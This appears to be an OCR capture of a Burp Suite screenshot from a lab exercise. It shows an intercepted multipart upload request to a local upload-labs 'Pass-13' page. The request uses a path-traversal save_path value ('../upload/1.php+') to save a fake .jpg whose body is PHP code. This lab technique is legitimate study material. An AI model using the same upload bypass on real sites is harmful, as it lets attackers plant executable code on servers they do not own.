 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-13/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------116881449510086
12 Content-Length: 440
13
14 -----------------------------116881449510086
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/1.php+
18 -----------------------------116881449510086
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: application/octet-stream
21
22 <?phpphpinfo();?>
23 -----------------------------116881449510086
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------116881449510086--
28
? Search... 0 matches
S 中